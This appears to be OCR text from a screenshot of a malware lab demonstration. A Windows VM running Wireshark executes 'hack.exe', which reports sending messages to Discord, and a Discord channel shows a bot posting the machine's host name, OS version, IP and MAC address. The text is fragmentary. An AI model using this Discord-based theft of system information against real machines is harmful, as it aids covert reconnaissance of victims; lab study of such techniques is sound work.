 general
Search
2 new messages since 2:51 PM
Mark As Read
win10-MA (frida-test) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
32
*Ethernet
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.port == 443
No. Time Source Destination
286 8.817923 23.202.117.24 192.168.11
287 8.817923 23.202.117.24 192.168.11
288 8.817923 23.202.117.24 192.168.11
289 8.817923 23.202.117.24 192.168.11
290 8.818047 192.168.118.105 23.202.117
291 8.823309 192.168.118.105 104.26.11.
292 8.825206 23.202.117.24 192.168.11
293 8.825206 23.202.117.24 192.168.11
294 8.825206 23.202.117.24 192.168.11
295 8.825252 192.168.118.105 23.202.117
296 8.900623 23.202.117.24 192.168.11
Frame 291: 66 bytes on wire (528 bits), 66 bytes ca
Ethernet II, Src: PcsCompu_0e:b2:7a (08:00:27:0e:b2
Internet Protocol Version 4, Src: 192.168.118.105,
Transmission Control Protocol, Src Port: 65194, Dst
wireshark_EthernetCJ1HQ2.pcapng
Windows PowerShell
Try the new cross-platform PowerShell https://aka.ms/psc
ore6
PS C:\Users\user>
PS C:\Users\user>
PS C:\Users\user> cd Z:\2024-06-28-malware-trick-42\
PS Z:\2024-06-28-malware-trick-42> .\hack.exe
message sent successfully to discord.
message sent successfully to discord.
PS Z:\2024-06-28-malware-trick-42>
Type here to search
83°F Mostly sunny
5:02 AM
7/3/2024
1
Right Ctrl
meow-test just showed up! Today at 8:33 AM
meow-test APP Today at 8:34 AM
meow-meow
Host Name: DESKTOP-26FQMOC, OS Version:
192.168.118.191, Subnet Mask: 255.255.255.0, M
NE
meow-test APP Today at 2:51 PM
meow-meow
Host Name: DESKTOP-OTF39V3, OS Version: 6.2.9200, Processor Architecture: 9, Number of Processors: 1, Logical Drives: 200000C, Adapter Name: {FDE925C4-822B-477F-8283-D9DBF6DC1E90}, IP Address:
192.168.118.105, Subnet Mask: 255.255.255.0, MAC Address: 08-00-27-0E-B2-7A